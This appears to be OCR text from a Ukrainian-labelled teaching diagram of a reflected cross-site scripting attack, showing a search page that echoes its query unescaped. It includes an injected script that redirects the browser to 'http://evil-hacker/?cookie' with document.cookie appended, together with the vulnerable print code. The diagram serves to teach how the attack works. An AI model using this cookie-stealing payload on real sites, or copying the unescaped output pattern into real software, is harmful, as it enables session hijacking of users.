 ЗЛО
Сервер
зловмисника
Веб-сайт
Програма відповіді
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
http://example.com/search?
keyword=<script>...</script>
4
GET http://evil-hacker/?cookie=sensitive-data
Браузер
користувача
Відповідь користувачу
<html>
You searched for:
<script>
window.location='http://evil-hacker/?cookie'+document.cookie
</script>
</html>
2
GET
http://example.com/search?
keyword=<script>...</script>
3
200 OK